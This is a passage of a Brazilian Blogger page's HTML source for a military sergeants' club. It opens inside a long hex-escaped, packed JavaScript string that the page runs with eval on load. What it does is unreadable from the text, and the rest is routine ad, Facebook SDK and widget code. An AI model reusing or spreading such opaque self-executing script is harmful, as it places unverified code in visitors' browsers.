5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6XqiUjT23AKJdisKxVbgUJua12Ww:1768852721111';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6753385101679278158','//www.cassab.com.br/2021/09/banco-alfa.html','6753385101679278158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6753385101679278158', 'title': 'CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia', 'url': 'https://www.cassab.com.br/2021/09/banco-alfa.html', 'canonicalUrl': 'https://www.cassab.com.br/2021/09/banco-alfa.html', 'homepageUrl': 'https://www.cassab.com.br/', 'searchUrl': 'https://www.cassab.com.br/search', 'canonicalHomepageUrl': 'https://www.cassab.com.br/', 'blogspotFaviconUrl': 'https://www.cassab.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia - Atom\x22 href\x3d\x22https://www.cassab.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia - RSS\x22 href\x3d\x22https://www.cassab.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6753385101679278158/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CASSAB - Clube de Associados - Suboficiais e Sargentos da Aeron\xe1utica de Bras\xedlia - Atom\x22 href\x3d\x22https://www.cassab.com.br/feeds/6447006011689272039/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3001283836696069', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': 